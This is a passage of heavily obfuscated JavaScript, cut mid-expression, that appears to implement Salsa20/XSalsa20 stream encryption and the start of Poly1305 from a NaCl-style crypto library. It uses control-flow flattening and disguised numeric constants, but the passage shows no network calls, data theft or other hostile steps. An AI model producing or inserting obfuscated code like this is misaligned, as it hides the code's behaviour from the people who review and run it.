cilf,kgjd=EHmc,Mhmd=gJpc,gddd=AEgc,Iegd=cGjc,caXc=wBac,Ebad=YCdc,YWQc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):oXPe=YWQc<20?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):oXPe=Q57rb[Q57rb.g8Enb(5)]();syUb^=(QYSe=(gddd^=(QYSe=(IKsc^=(QYSe=(QQEc^=(QYSe=syUb+gddd|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QYSe>>>25)+syUb|(0x75bcd15-0O726746425))<<9|QYSe>>>23)+QQEc|(0x75bcd15-0O726746425))<<13|QYSe>>>19)+IKsc|(0x75bcd15-0O726746425))<<18|QYSe>>>14,sSHc^=(QYSe=(UzXb^=(QYSe=(Iegd^=(QYSe=(kMvc^=(QYSe=sSHc+UzXb|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QYSe>>>25)+sSHc|(0x75bcd15-0O726746425))<<9|QYSe>>>23)+kMvc|(0x75bcd15-0O726746425))<<13|QYSe>>>19)+Iegd|(0x75bcd15-0O726746425))<<18|QYSe>>>14,kgjd^=(QYSe=(MNyc^=(QYSe=(UTKc^=(QYSe=(caXc^=(QYSe=kgjd+MNyc|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QYSe>>>25)+kgjd|(0x75bcd15-0O726746425))<<9|QYSe>>>23)+caXc|(0x75bcd15-0O726746425))<<13|QYSe>>>19)+UTKc|(0x75bcd15-0O726746425))<<18|QYSe>>>14,Ebad^=(QYSe=(Mhmd^=(QYSe=(oPBc^=(QYSe=(wVNc^=(QYSe=Ebad+Mhmd|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QYSe>>>25)+Ebad|(0x75bcd15-0O726746425))<<9|QYSe>>>23)+wVNc|(0x75bcd15-0O726746425))<<13|QYSe>>>19)+oPBc|(0x75bcd15-0O726746425))<<18|QYSe>>>14,syUb^=(QYSe=(wVNc^=(QYSe=(UTKc^=(QYSe=(UzXb^=(QYSe=syUb+wVNc|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QYSe>>>25)+syUb|(0x75bcd15-0O726746425))<<9|QYSe>>>23)+UzXb|(0x75bcd15-0O726746425))<<13|QYSe>>>19)+UTKc|(0x75bcd15-0O726746425))<<18|QYSe>>>14,sSHc^=(QYSe=(QQEc^=(QYSe=(oPBc^=(QYSe=(MNyc^=(QYSe=sSHc+QQEc|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QYSe>>>25)+sSHc|(0x75bcd15-0O726746425))<<9|QYSe>>>23)+MNyc|(0x75bcd15-0O726746425))<<13|QYSe>>>19)+oPBc|(0x75bcd15-0O726746425))<<18|QYSe>>>14,kgjd^=(QYSe=(kMvc^=(QYSe=(IKsc^=(QYSe=(Mhmd^=(QYSe=kgjd+kMvc|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QYSe>>>25)+kgjd|(0x75bcd15-0O726746425))<<9|QYSe>>>23)+Mhmd|(0x75bcd15-0O726746425))<<13|QYSe>>>19)+IKsc|(0x75bcd15-0O726746425))<<18|QYSe>>>14,Ebad^=(QYSe=(caXc^=(QYSe=(Iegd^=(QYSe=(gddd^=(QYSe=Ebad+caXc|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|QYSe>>>25)+Ebad|(0x75bcd15-0O726746425))<<9|QYSe>>>23)+gddd|(0x75bcd15-0O726746425))<<13|QYSe>>>19)+Iegd|(0x75bcd15-0O726746425))<<18|QYSe>>>14;break;case (0O334664274-0x37368B9):oXPe=Q57rb[Q57rb.USpnb(2)]();YWQc+=(15658734^0O73567354);break;}}syUb=syUb+kUJe|(0x75bcd15-0O726746425),UzXb=UzXb+MVMe|(0x75bcd15-0O726746425),UTKc=UTKc+MpAf|(0x75bcd15-0O726746425),wVNc=wVNc+orDf|(0x75bcd15-0O726746425),QQEc=QQEc+Imuf|(0x75bcd15-0O726746425),sSHc=sSHc+koxf|(0x75bcd15-0O726746425),MNyc=MNyc+Ejof|(0x75bcd15-0O726746425),oPBc=oPBc+glrf|(0x75bcd15-0O726746425),IKsc=IKsc+Agif|(0x75bcd15-0O726746425),kMvc=kMvc+cilf|(0x75bcd15-0O726746425),kgjd=kgjd+EHmc|(0x75bcd15-0O726746425),Mhmd=Mhmd+gJpc|(0x75bcd15-0O726746425),gddd=gddd+AEgc|(0x75bcd15-0O726746425),Iegd=Iegd+cGjc|(0x75bcd15-0O726746425),caXc=caXc+wBac|(0x75bcd15-0O726746425),Ebad=Ebad+YCdc|(0x75bcd15-0O726746425),wdcf[(0x75bcd15-0O726746425)]=syUb>>>(0x75bcd15-0O726746425)&255,wdcf[(0O57060516-0xbc614d)]=syUb>>>(0O347010110&0x463A71D)&255,wdcf[(15658734^0O73567354)]=syUb>>>16&255,wdcf[(0O334664274-0x37368B9)]=syUb>>>24&255,wdcf[(0x5E30A78-0O570605164)]=UzXb>>>(0x75bcd15-0O726746425)&255,wdcf[(0O507646144^0x51F4C61)]=UzXb>>>(0O347010110&0x463A71D)&255,wdcf[(1011010-0O3666474)]=UzXb>>>16&255,wdcf[(0x9D8DE4-0O47306735)]=UzXb>>>24&255,wdcf[(0O347010110&0x463A71D)]=UTKc>>>(0x75bcd15-0O726746425)&255,wdcf[9]=UTKc>>>(0O347010110&0x463A71D)&255,wdcf[10]=UTKc>>>16&255,wdcf[11]=UTKc>>>24&255,wdcf[12]=wVNc>>>(0x75bcd15-0O726746425)&255,wdcf[13]=wVNc>>>(0O347010110&0x463A71D)&255,wdcf[14]=wVNc>>>16&255,wdcf[15]=wVNc>>>24&255,wdcf[16]=QQEc>>>(0x75bcd15-0O726746425)&255,wdcf[17]=QQEc>>>(0O347010110&0x463A71D)&255,wdcf[18]=QQEc>>>16&255,wdcf[19]=QQEc>>>24&255,wdcf[20]=sSHc>>>(0x75bcd15-0O726746425)&255,wdcf[21]=sSHc>>>(0O347010110&0x463A71D)&255,wdcf[22]=sSHc>>>16&255,wdcf[23]=sSHc>>>24&255,wdcf[24]=MNyc>>>(0x75bcd15-0O726746425)&255,wdcf[25]=MNyc>>>(0O347010110&0x463A71D)&255,wdcf[26]=MNyc>>>16&255,wdcf[27]=MNyc>>>24&255,wdcf[28]=oPBc>>>(0x75bcd15-0O726746425)&255,wdcf[29]=oPBc>>>(0O347010110&0x463A71D)&255,wdcf[30]=oPBc>>>16&255,wdcf[31]=oPBc>>>24&255,wdcf[32]=IKsc>>>(0x75bcd15-0O726746425)&255,wdcf[33]=IKsc>>>(0O347010110&0x463A71D)&255,wdcf[34]=IKsc>>>16&255,wdcf[35]=IKsc>>>24&255,wdcf[36]=kMvc>>>(0x75bcd15-0O726746425)&255,wdcf[37]=kMvc>>>(0O347010110&0x463A71D)&255,wdcf[38]=kMvc>>>16&255,wdcf[39]=kMvc>>>24&255,wdcf[40]=kgjd>>>(0x75bcd15-0O726746425)&255,wdcf[41]=kgjd>>>(0O347010110&0x463A71D)&255,wdcf[42]=kgjd>>>16&255,wdcf[43]=kgjd>>>24&255,wdcf[44]=Mhmd>>>(0x75bcd15-0O726746425)&255,wdcf[45]=Mhmd>>>(0O347010110&0x463A71D)&255,wdcf[46]=Mhmd>>>16&255,wdcf[47]=Mhmd>>>24&255,wdcf[48]=gddd>>>(0x75bcd15-0O726746425)&255,wdcf[49]=gddd>>>(0O347010110&0x463A71D)&255,wdcf[50]=gddd>>>16&255,wdcf[51]=gddd>>>24&255,wdcf[52]=Iegd>>>(0x75bcd15-0O726746425)&255,wdcf[53]=Iegd>>>(0O347010110&0x463A71D)&255,wdcf[54]=Iegd>>>16&255,wdcf[55]=Iegd>>>24&255,wdcf[56]=caXc>>>(0x75bcd15-0O726746425)&255,wdcf[57]=caXc>>>(0O347010110&0x463A71D)&255,wdcf[58]=caXc>>>16&255,wdcf[59]=caXc>>>24&255,wdcf[60]=Ebad>>>(0x75bcd15-0O726746425)&255,wdcf[61]=Ebad>>>(0O347010110&0x463A71D)&255,wdcf[62]=Ebad>>>16&255,wdcf[63]=Ebad>>>24&255}(YKre,AMue,UHle,wJoe)}function AYTc(AsHd,cuKd,wpBd,YqEd){!function(smvd,Unyd,ojpd,Qksd){var sKt=Q57rb[Q57rb.IDanb(0)]();while(sKt<Q57rb[Q57rb.g67mb(1)]()){switch(sKt){case (0x75bcd15-0O726746425):sKt=Q57rb[Q57rb.USpnb(2)]();var ULw,oHn=255&Qksd[(0x75bcd15-0O726746425)]|(255&Qksd[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&Qksd[(15658734^0O73567354)])<<16|(255&Qksd[(0O334664274-0x37368B9)])<<24,QIq=255&ojpd[(0x75bcd15-0O726746425)]|(255&ojpd[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&ojpd[(15658734^0O73567354)])<<16|(255&ojpd[(0O334664274-0x37368B9)])<<24,kEh=255&ojpd[(0x5E30A78-0O570605164)]|(255&ojpd[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&ojpd[(1011010-0O3666474)])<<16|(255&ojpd[(0x9D8DE4-0O47306735)])<<24,MFk=255&ojpd[(0O347010110&0x463A71D)]|(255&ojpd[9])<<(0O347010110&0x463A71D)|(255&ojpd[10])<<16|(255&ojpd[11])<<24,gBb=255&ojpd[12]|(255&ojpd[13])<<(0O347010110&0x463A71D)|(255&ojpd[14])<<16|(255&ojpd[15])<<24,ICe=255&Qksd[(0x5E30A78-0O570605164)]|(255&Qksd[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&Qksd[(1011010-0O3666474)])<<16|(255&Qksd[(0x9D8DE4-0O47306735)])<<24,IWR=255&Unyd[(0x75bcd15-0O726746425)]|(255&Unyd[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D)|(255&Unyd[(15658734^0O73567354)])<<16|(255&Unyd[(0O334664274-0x37368B9)])<<24,kYU=255&Unyd[(0x5E30A78-0O570605164)]|(255&Unyd[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D)|(255&Unyd[(1011010-0O3666474)])<<16|(255&Unyd[(0x9D8DE4-0O47306735)])<<24,ETL=255&Unyd[(0O347010110&0x463A71D)]|(255&Unyd[9])<<(0O347010110&0x463A71D)|(255&Unyd[10])<<16|(255&Unyd[11])<<24,gVO=255&Unyd[12]|(255&Unyd[13])<<(0O347010110&0x463A71D)|(255&Unyd[14])<<16|(255&Unyd[15])<<24,AQF=255&Qksd[(0O347010110&0x463A71D)]|(255&Qksd[9])<<(0O347010110&0x463A71D)|(255&Qksd[10])<<16|(255&Qksd[11])<<24,cSI=255&ojpd[16]|(255&ojpd[17])<<(0O347010110&0x463A71D)|(255&ojpd[18])<<16|(255&ojpd[19])<<24,wNz=255&ojpd[20]|(255&ojpd[21])<<(0O347010110&0x463A71D)|(255&ojpd[22])<<16|(255&ojpd[23])<<24,YOC=255&ojpd[24]|(255&ojpd[25])<<(0O347010110&0x463A71D)|(255&ojpd[26])<<16|(255&ojpd[27])<<24,Yiqb=255&ojpd[28]|(255&ojpd[29])<<(0O347010110&0x463A71D)|(255&ojpd[30])<<16|(255&ojpd[31])<<24,Aktb=255&Qksd[12]|(255&Qksd[13])<<(0O347010110&0x463A71D)|(255&Qksd[14])<<16|(255&Qksd[15])<<24,Ufkb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sKt=Ufkb<20?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):sKt=Q57rb[Q57rb.g8Enb(5)]();oHn^=(ULw=(wNz^=(ULw=(ETL^=(ULw=(gBb^=(ULw=oHn+wNz|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ULw>>>25)+oHn|(0x75bcd15-0O726746425))<<9|ULw>>>23)+gBb|(0x75bcd15-0O726746425))<<13|ULw>>>19)+ETL|(0x75bcd15-0O726746425))<<18|ULw>>>14,ICe^=(ULw=(QIq^=(ULw=(YOC^=(ULw=(gVO^=(ULw=ICe+QIq|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ULw>>>25)+ICe|(0x75bcd15-0O726746425))<<9|ULw>>>23)+gVO|(0x75bcd15-0O726746425))<<13|ULw>>>19)+YOC|(0x75bcd15-0O726746425))<<18|ULw>>>14,AQF^=(ULw=(IWR^=(ULw=(kEh^=(ULw=(Yiqb^=(ULw=AQF+IWR|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ULw>>>25)+AQF|(0x75bcd15-0O726746425))<<9|ULw>>>23)+Yiqb|(0x75bcd15-0O726746425))<<13|ULw>>>19)+kEh|(0x75bcd15-0O726746425))<<18|ULw>>>14,Aktb^=(ULw=(cSI^=(ULw=(kYU^=(ULw=(MFk^=(ULw=Aktb+cSI|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ULw>>>25)+Aktb|(0x75bcd15-0O726746425))<<9|ULw>>>23)+MFk|(0x75bcd15-0O726746425))<<13|ULw>>>19)+kYU|(0x75bcd15-0O726746425))<<18|ULw>>>14,oHn^=(ULw=(MFk^=(ULw=(kEh^=(ULw=(QIq^=(ULw=oHn+MFk|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ULw>>>25)+oHn|(0x75bcd15-0O726746425))<<9|ULw>>>23)+QIq|(0x75bcd15-0O726746425))<<13|ULw>>>19)+kEh|(0x75bcd15-0O726746425))<<18|ULw>>>14,ICe^=(ULw=(gBb^=(ULw=(kYU^=(ULw=(IWR^=(ULw=ICe+gBb|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ULw>>>25)+ICe|(0x75bcd15-0O726746425))<<9|ULw>>>23)+IWR|(0x75bcd15-0O726746425))<<13|ULw>>>19)+kYU|(0x75bcd15-0O726746425))<<18|ULw>>>14,AQF^=(ULw=(gVO^=(ULw=(ETL^=(ULw=(cSI^=(ULw=AQF+gVO|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ULw>>>25)+AQF|(0x75bcd15-0O726746425))<<9|ULw>>>23)+cSI|(0x75bcd15-0O726746425))<<13|ULw>>>19)+ETL|(0x75bcd15-0O726746425))<<18|ULw>>>14,Aktb^=(ULw=(Yiqb^=(ULw=(YOC^=(ULw=(wNz^=(ULw=Aktb+Yiqb|(0x75bcd15-0O726746425))<<(0x9D8DE4-0O47306735)|ULw>>>25)+Aktb|(0x75bcd15-0O726746425))<<9|ULw>>>23)+wNz|(0x75bcd15-0O726746425))<<13|ULw>>>19)+YOC|(0x75bcd15-0O726746425))<<18|ULw>>>14;break;case (0O334664274-0x37368B9):sKt=Q57rb[Q57rb.USpnb(2)]();Ufkb+=(15658734^0O73567354);break;}}smvd[(0x75bcd15-0O726746425)]=oHn>>>(0x75bcd15-0O726746425)&255,smvd[(0O57060516-0xbc614d)]=oHn>>>(0O347010110&0x463A71D)&255,smvd[(15658734^0O73567354)]=oHn>>>16&255,smvd[(0O334664274-0x37368B9)]=oHn>>>24&255,smvd[(0x5E30A78-0O570605164)]=ICe>>>(0x75bcd15-0O726746425)&255,smvd[(0O507646144^0x51F4C61)]=ICe>>>(0O347010110&0x463A71D)&255,smvd[(1011010-0O3666474)]=ICe>>>16&255,smvd[(0x9D8DE4-0O47306735)]=ICe>>>24&255,smvd[(0O347010110&0x463A71D)]=AQF>>>(0x75bcd15-0O726746425)&255,smvd[9]=AQF>>>(0O347010110&0x463A71D)&255,smvd[10]=AQF>>>16&255,smvd[11]=AQF>>>24&255,smvd[12]=Aktb>>>(0x75bcd15-0O726746425)&255,smvd[13]=Aktb>>>(0O347010110&0x463A71D)&255,smvd[14]=Aktb>>>16&255,smvd[15]=Aktb>>>24&255,smvd[16]=IWR>>>(0x75bcd15-0O726746425)&255,smvd[17]=IWR>>>(0O347010110&0x463A71D)&255,smvd[18]=IWR>>>16&255,smvd[19]=IWR>>>24&255,smvd[20]=kYU>>>(0x75bcd15-0O726746425)&255,smvd[21]=kYU>>>(0O347010110&0x463A71D)&255,smvd[22]=kYU>>>16&255,smvd[23]=kYU>>>24&255,smvd[24]=ETL>>>(0x75bcd15-0O726746425)&255,smvd[25]=ETL>>>(0O347010110&0x463A71D)&255,smvd[26]=ETL>>>16&255,smvd[27]=ETL>>>24&255,smvd[28]=gVO>>>(0x75bcd15-0O726746425)&255,smvd[29]=gVO>>>(0O347010110&0x463A71D)&255,smvd[30]=gVO>>>16&255,smvd[31]=gVO>>>24&255}(AsHd,cuKd,wpBd,YqEd)}var whnb=new Uint8Array([101,120,112,97,110,100,32,51,50,45,98,121,116,101,32,107]);function Qceb(sehb,MZX,obbb,ovOb,QwRb,ksIb,MtLb){var gpCb,IqFb,cmwb=new Uint8Array(16),Enzb=new Uint8Array(64);var UrRnc=Q57rb[Q57rb.IDanb(0)]();while(UrRnc<Q57rb[Q57rb.g67mb(1)]()){switch(UrRnc){case (0x75bcd15-0O726746425):UrRnc=Q57rb[Q57rb.USpnb(2)]();IqFb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UrRnc=IqFb<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):UrRnc=Q57rb[Q57rb.g8Enb(5)]();cmwb[IqFb]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):UrRnc=Q57rb[Q57rb.USpnb(2)]();IqFb++;break;}}var wtUnc=Q57rb[Q57rb.IDanb(0)]();while(wtUnc<Q57rb[Q57rb.g67mb(1)]()){switch(wtUnc){case (0x75bcd15-0O726746425):wtUnc=Q57rb[Q57rb.USpnb(2)]();IqFb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wtUnc=IqFb<(0O347010110&0x463A71D)?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):wtUnc=Q57rb[Q57rb.g8Enb(5)]();cmwb[IqFb]=ksIb[IqFb];break;case (0O334664274-0x37368B9):wtUnc=Q57rb[Q57rb.USpnb(2)]();IqFb++;break;}}var QoLnc=Q57rb[Q57rb.USpnb(2)]();while(QoLnc<Q57rb[Q57rb.g67mb(1)]()){switch(QoLnc){case (0O57060516-0xbc614d):QoLnc=64<=QwRb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):QoLnc=Q57rb[Q57rb.USpnb(2)]();{var sqOnc=Q57rb[Q57rb.IDanb(0)]();while(sqOnc<Q57rb[Q57rb.g67mb(1)]()){switch(sqOnc){case (0x75bcd15-0O726746425):sqOnc=Q57rb[Q57rb.USpnb(2)]();EPAe(Enzb,cmwb,MtLb,whnb),IqFb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sqOnc=IqFb<64?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):sqOnc=Q57rb[Q57rb.g8Enb(5)]();sehb[MZX+IqFb]=obbb[ovOb+IqFb]^Enzb[IqFb];break;case (0O334664274-0x37368B9):sqOnc=Q57rb[Q57rb.USpnb(2)]();IqFb++;break;}}var MlFnc=Q57rb[Q57rb.IDanb(0)]();while(MlFnc<Q57rb[Q57rb.g67mb(1)]()){switch(MlFnc){case (0x75bcd15-0O726746425):MlFnc=Q57rb[Q57rb.USpnb(2)]();gpCb=(0O57060516-0xbc614d),IqFb=(0O347010110&0x463A71D);break;case (0O57060516-0xbc614d):MlFnc=IqFb<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):MlFnc=Q57rb[Q57rb.g8Enb(5)]();gpCb=gpCb+(255&cmwb[IqFb])|(0x75bcd15-0O726746425),cmwb[IqFb]=255&gpCb,gpCb>>>=(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):MlFnc=Q57rb[Q57rb.USpnb(2)]();IqFb++;break;}}QwRb-=64,MZX+=64,ovOb+=64}break;}}var onInc=Q57rb[Q57rb.IDanb(0)]();while(onInc<Q57rb[Q57rb.g67mb(1)]())switch(onInc){case (0x75bcd15-0O726746425):onInc=(0x75bcd15-0O726746425)<QwRb?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):onInc=Q57rb[Q57rb.g67mb(1)]();var Iiznc=Q57rb[Q57rb.IDanb(0)]();while(Iiznc<Q57rb[Q57rb.g67mb(1)]()){switch(Iiznc){case (0x75bcd15-0O726746425):Iiznc=Q57rb[Q57rb.USpnb(2)]();EPAe(Enzb,cmwb,MtLb,whnb),IqFb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Iiznc=IqFb<QwRb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):Iiznc=Q57rb[Q57rb.g8Enb(5)]();sehb[MZX+IqFb]=obbb[ovOb+IqFb]^Enzb[IqFb];break;case (0O334664274-0x37368B9):Iiznc=Q57rb[Q57rb.USpnb(2)]();IqFb++;break;}}break;}return (0x75bcd15-0O726746425)}function kkCnc(kEpoc,MFsoc,gBjoc,ICmoc,cydoc){var Ezgoc,YuXnc,Awaoc=new Uint8Array(16),AQNoc=new Uint8Array(64);var cSQoc=Q57rb[Q57rb.IDanb(0)]();while(cSQoc<Q57rb[Q57rb.g67mb(1)]()){switch(cSQoc){case (0x75bcd15-0O726746425):cSQoc=Q57rb[Q57rb.USpnb(2)]();YuXnc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cSQoc=YuXnc<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):cSQoc=Q57rb[Q57rb.g8Enb(5)]();Awaoc[YuXnc]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):cSQoc=Q57rb[Q57rb.USpnb(2)]();YuXnc++;break;}}var wNHoc=Q57rb[Q57rb.IDanb(0)]();while(wNHoc<Q57rb[Q57rb.g67mb(1)]()){switch(wNHoc){case (0x75bcd15-0O726746425):wNHoc=Q57rb[Q57rb.USpnb(2)]();YuXnc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wNHoc=YuXnc<(0O347010110&0x463A71D)?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):wNHoc=Q57rb[Q57rb.g8Enb(5)]();Awaoc[YuXnc]=ICmoc[YuXnc];break;case (0O334664274-0x37368B9):wNHoc=Q57rb[Q57rb.USpnb(2)]();YuXnc++;break;}}var YOKoc=Q57rb[Q57rb.USpnb(2)]();while(YOKoc<Q57rb[Q57rb.g67mb(1)]()){switch(YOKoc){case (0O57060516-0xbc614d):YOKoc=64<=gBjoc?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):YOKoc=Q57rb[Q57rb.USpnb(2)]();{var sKBoc=Q57rb[Q57rb.IDanb(0)]();while(sKBoc<Q57rb[Q57rb.g67mb(1)]()){switch(sKBoc){case (0x75bcd15-0O726746425):sKBoc=Q57rb[Q57rb.USpnb(2)]();EPAe(AQNoc,Awaoc,cydoc,whnb),YuXnc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sKBoc=YuXnc<64?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):sKBoc=Q57rb[Q57rb.g8Enb(5)]();kEpoc[MFsoc+YuXnc]=AQNoc[YuXnc];break;case (0O334664274-0x37368B9):sKBoc=Q57rb[Q57rb.USpnb(2)]();YuXnc++;break;}}var ULEoc=Q57rb[Q57rb.IDanb(0)]();while(ULEoc<Q57rb[Q57rb.g67mb(1)]()){switch(ULEoc){case (0x75bcd15-0O726746425):ULEoc=Q57rb[Q57rb.USpnb(2)]();Ezgoc=(0O57060516-0xbc614d),YuXnc=(0O347010110&0x463A71D);break;case (0O57060516-0xbc614d):ULEoc=YuXnc<16?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):ULEoc=Q57rb[Q57rb.g8Enb(5)]();Ezgoc=Ezgoc+(255&Awaoc[YuXnc])|(0x75bcd15-0O726746425),Awaoc[YuXnc]=255&Ezgoc,Ezgoc>>>=(0O347010110&0x463A71D);break;case (0O334664274-0x37368B9):ULEoc=Q57rb[Q57rb.USpnb(2)]();YuXnc++;break;}}gBjoc-=64,MFsoc+=64}break;}}var oHvoc=Q57rb[Q57rb.IDanb(0)]();while(oHvoc<Q57rb[Q57rb.g67mb(1)]())switch(oHvoc){case (0x75bcd15-0O726746425):oHvoc=(0x75bcd15-0O726746425)<gBjoc?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):oHvoc=Q57rb[Q57rb.g67mb(1)]();var QIyoc=Q57rb[Q57rb.IDanb(0)]();while(QIyoc<Q57rb[Q57rb.g67mb(1)]()){switch(QIyoc){case (0x75bcd15-0O726746425):QIyoc=Q57rb[Q57rb.USpnb(2)]();EPAe(AQNoc,Awaoc,cydoc,whnb),YuXnc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QIyoc=YuXnc<gBjoc?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):QIyoc=Q57rb[Q57rb.g8Enb(5)]();kEpoc[MFsoc+YuXnc]=AQNoc[YuXnc];break;case (0O334664274-0x37368B9):QIyoc=Q57rb[Q57rb.USpnb(2)]();YuXnc++;break;}}break;}return (0x75bcd15-0O726746425)}function Qcmpc(seppc,MZfpc,objpc,IWZoc,kYcpc){var ETToc=new Uint8Array(32);AYTc(ETToc,IWZoc,kYcpc,whnb);var gVWoc=Q57rb[Q57rb.IDanb(0)]();while(gVWoc<Q57rb[Q57rb.g67mb(1)]()){switch(gVWoc){case (0x75bcd15-0O726746425):gVWoc=Q57rb[Q57rb.USpnb(2)]();var IuYlc=new Uint8Array((0O347010110&0x463A71D)),kwbmc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gVWoc=kwbmc<(0O347010110&0x463A71D)?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):gVWoc=Q57rb[Q57rb.g8Enb(5)]();IuYlc[kwbmc]=IWZoc[kwbmc+16];break;case (0O334664274-0x37368B9):gVWoc=Q57rb[Q57rb.USpnb(2)]();kwbmc++;break;}}return kkCnc(seppc,MZfpc,objpc,IuYlc,ETToc)}function ErSlc(gtVlc,AoMlc,cqPlc,wlGlc,YmJlc,YGwmc,AIzmc){var UDqmc=new Uint8Array(32);AYTc(UDqmc,YGwmc,AIzmc,whnb);var wFtmc=Q57rb[Q57rb.IDanb(0)]();while(wFtmc<Q57rb[Q57rb.g67mb(1)]()){switch(wFtmc){case (0x75bcd15-0O726746425):wFtmc=Q57rb[Q57rb.USpnb(2)]();var QAkmc=new Uint8Array((0O347010110&0x463A71D)),sCnmc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wFtmc=sCnmc<(0O347010110&0x463A71D)?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):wFtmc=Q57rb[Q57rb.g8Enb(5)]();QAkmc[sCnmc]=YGwmc[sCnmc+16];break;case (0O334664274-0x37368B9):wFtmc=Q57rb[Q57rb.USpnb(2)]();sCnmc++;break;}}return Qceb(gtVlc,AoMlc,cqPlc,wlGlc,YmJlc,QAkmc,UDqmc)}var Mxemc=function(ozhmc){var oTUmc,QUXmc,kQOmc,MRRmc,gNImc,IOLmc,cKCmc,ELFmc;this[Q57rb.c56nb(7)]=new Uint8Array(16),this[Q57rb.IDanb(8)]=new Uint16Array(10),this[Q57rb.g67mb(9)]=new Uint16Array(10),this[Q57rb.USpnb(10)]=new Uint16Array((0O347010110&0x463A71D)),this[Q57rb.QNknb(11)]=(0x75bcd15-0O726746425),oTUmc=255&ozhmc[this[Q57rb.QPRnb(12)]=(0x75bcd15-0O726746425)]|(255&ozhmc[(0O57060516-0xbc614d)])<<(0O347010110&0x463A71D),this[Q57rb.IDanb(8)][(0x75bcd15-0O726746425)]=8191&oTUmc,QUXmc=255&ozhmc[(15658734^0O73567354)]|(255&ozhmc[(0O334664274-0x37368B9)])<<(0O347010110&0x463A71D),this[Q57rb.IDanb(8)][(0O57060516-0xbc614d)]=8191&(oTUmc>>>13|QUXmc<<(0O334664274-0x37368B9)),kQOmc=255&ozhmc[(0x5E30A78-0O570605164)]|(255&ozhmc[(0O507646144^0x51F4C61)])<<(0O347010110&0x463A71D),this[Q57rb.IDanb(8)][(15658734^0O73567354)]=7939&(QUXmc>>>10|kQOmc<<(1011010-0O3666474)),MRRmc=255&ozhmc[(1011010-0O3666474)]|(255&ozhmc[(0x9D8DE4-0O47306735)])<<(0O347010110&0x463A71D),this[Q57rb.IDanb(8)][(0O334664274-0x37368B9)]=8191&(kQOmc>>>(0x9D8DE4-0O47306735)|MRRmc<<9),gNImc=255&ozhmc[(0O347010110&0x463A71D)]|(255&ozhmc[9])<<(0O347010110&0x463A71D),this[Q57rb.IDanb(8)][(0x5E30A78-0O570605164)]=255&(MRRmc>>>(0x5E30A78-0O570605164)|gNImc<<12),this[Q57rb.IDanb(8)][(0O507646144^0x51F4C61)]=gNImc>>>(0O57060516-0xbc614d)&8190,IOLmc=255&ozhmc[10]|(255&ozhmc[11])<<(0O347010110&0x463A71D),this[Q57rb.IDanb(8)][(1011010-0O366